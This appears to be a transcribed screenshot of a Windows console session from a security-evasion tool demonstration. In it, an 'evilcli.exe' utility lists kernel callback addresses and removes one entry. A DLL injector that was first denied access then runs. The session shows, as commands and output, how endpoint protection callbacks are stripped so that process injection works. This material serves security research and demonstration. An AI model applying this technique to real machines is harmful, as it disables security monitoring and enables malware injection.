 Command Prompt
C:\Users\rui\Desktop>injector.exe
Access is denied.
C:\Users\rui\Desktop>evilcli.exe -d 09
Removing index: 9
C:\Users\rui\Desktop>evilcli.exe -l
[00] 0xfffff8070612e1b0 (ntoskrnl.exe + 0x12e1b0)
[01] 0xfffff80708777220 (cng.sys + 0x7220)
[02] 0xfffff807082eb420 (ksecdd.sys + 0x1b420)
[03] 0xfffff8070987cc10 (tcpip.sys + 0x1cc10)
[04] 0xfffff80709eed930 (iorate.sys + 0xd930)
[05] 0xfffff80708705110 (CI.dll + 0x75110)
[06] 0xfffff8070a6d8c60 (dxgkrnl.sys + 0x8c60)
[07] 0xfffff8070ac28d50 (vm3dmp.sys + 0x8d50)
[08] 0xfffff80702913cf0 (peauth.sys + 0x43cf0)
C:\Users\rui\Desktop>injector.exe
Usage: injector.exe <process name> <path/to/dll>
C:\Users\rui\Desktop>